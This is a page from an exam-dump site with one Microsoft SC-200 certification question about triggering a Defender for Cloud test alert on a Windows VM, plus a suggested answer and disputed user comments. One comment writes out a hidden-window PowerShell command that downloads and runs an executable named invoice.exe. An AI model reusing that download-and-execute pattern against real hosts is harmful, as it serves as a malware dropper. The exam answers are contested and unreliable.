 Actual exam question from Microsoft's SC-200
Question #: 40
Topic #: 2
[All SC-200 Questions]
You have an Azure subscription that has Microsoft Defender for Cloud enabled.
You have a virtual machine that runs Windows 10 and has the Log Analytics agent installed.
You need to simulate an attack on the virtual machine that will generate an alert.
What should you do first?
A. Run the Log Analytics Troubleshooting Tool.
B. Copy and executable and rename the file as ASC_AlertTest_662jfi039N.exe. Most Voted
C. Modify the settings of the Microsoft Monitoring Agent.
D. Run the MMASetup executable and specify the –foo argument.
Hide Answer
Suggested Answer: B
Community vote distribution
B (78%) D (22%)
by m_saeed at Feb. 19, 2023, 6:23 a.m.
Comments
Switch to a voting comment New
Type your comment...
Submit
chepeerick 9 months, 1 week ago
Correct
upvoted 2 times
kazaki 12 months ago
All answers are wrong
Correct is
powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden $ErrorActionPreference =
'silentlycontinue';(New-Object System.Net.WebClient).DownloadFile('http://127.0.0.1/1.exe',
'C:\\test-MDATP-test\\invoice.exe');Start-Process 'C:\\test-MDATP-test\\invoice.exe'
upvoted 3 times
kabooze 9 months ago
they're all wrong or the question is wrong. I see people refer to "ASC_AlertTest_662jfi039N" but
this is only for K8s. Not for windows VM's...
upvoted 2 times
1 year, 4 months ago